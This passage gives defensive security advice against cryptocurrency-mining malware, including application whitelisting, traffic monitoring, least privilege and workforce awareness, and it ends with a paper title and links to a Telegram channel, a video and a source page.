IT/system administrators and information security professionals can also consider application whitelisting or similar security mechanisms that prevent suspicious executables from running or installing. Proactively monitoring network traffic helps better identify red flags that may indicate malware infection. Applying the principle of least privilege, developing countermeasures against web injections, securing the email gateway, implementing best practices for corporate mobile devices, and cultivating a cybersecurity-aware workforce are part of a defense-in-depth approach to reducing an enterprise’s exposure to these threats. Ultimately, however, the security of internet-connected devices against cryptocurrency-mining malware isn’t just a burden for their users. Original design and equipment manufacturers also play vital roles in securing the ecosystems they run in.
Majority is not Enough: Bitcoin Mining is Vulnerable
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/PNDBjoT83zA
Source: https://cryptodeeptech.ru/log4j-vulnerability



